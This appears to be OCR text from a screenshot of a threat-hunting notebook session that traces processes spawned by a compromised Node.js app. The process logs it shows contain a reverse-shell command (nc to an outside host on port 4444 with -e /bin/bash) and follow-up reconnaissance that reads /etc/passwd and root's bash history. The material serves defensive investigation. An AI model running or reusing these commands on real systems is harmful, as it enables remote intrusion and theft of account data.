 sh 1167882 /bin/sh -c nc www.compromisedpublicserver.com 4444 -e /bin/bash
node 1167882 /usr/local/bin/node app.js
In [3]: nc = FIND process CREATED BY exp_node
DISP nc ATTR name, pid, command_line
name pid command_line
sh 1167883 /bin/sh -c nc www.compromisedpublicserver.com 4444 -e /bin/bash
nc 1167883 /bin/nc www.compromisedpublicserver.com 4444 -e /bin/bash
bash 1167883 /bin/bash
New Variable Entity Type #(Records)
nc process 2416
In [4]: act = FIND process CREATED BY nc
DISP act ATTR name, pid, command_line
name pid command_line
bash 1167885 /bin/bash
whoami 1167885 /usr/bin/whoami
bash 1167886 /bin/bash
cat 1167886 /bin/cat /etc/os-release
bash 1167887 /bin/bash
ps 1167887 /bin/ps aux
bash 1167888 /bin/bash
cat 1167888 /bin/cat /etc/passwd
bash 1167889 /bin/bash
cat 1167889 /bin/cat /root/.bash_history
bash 1167890 /bin/bash
ls 1167890 /bin/ls
In [ ]: susp = APPLY docker://susp_proc_scoring ON act
DISP susp